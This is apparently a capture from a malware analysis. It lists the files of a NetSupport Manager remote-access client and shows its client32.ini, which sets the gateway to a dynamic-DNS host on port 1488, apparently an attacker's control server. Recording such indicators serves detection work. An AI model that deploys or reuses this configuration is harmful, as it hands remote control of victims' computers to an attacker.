 이름
AudioCapture.dll
client32.exe
client32.ini
HTCTL32.DLL
msvcr100.dll
nskbfltr.inf
NSM.ini
NSM.LIC
nsm_vpro.ini
pcicapi.dll
PCICHEK.DLL
PCICL32.DLL
remcmdstub.exe
TCCTL32.DLL
client32.ini - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말
[Audio]
DisableAudioFilter=1
[Bridge]
Modem=
[General]
BeepUsingSpeaker=0
[HTTP]
CMPI=60
GatewayAddress=tradinghuy.duckdns.org:1488
GSK=FJ;A=FBJGI;A@CCD
Port=1488
SecondaryGateway=tradinghuy.duckdns.org:1488
SecondaryPort=1488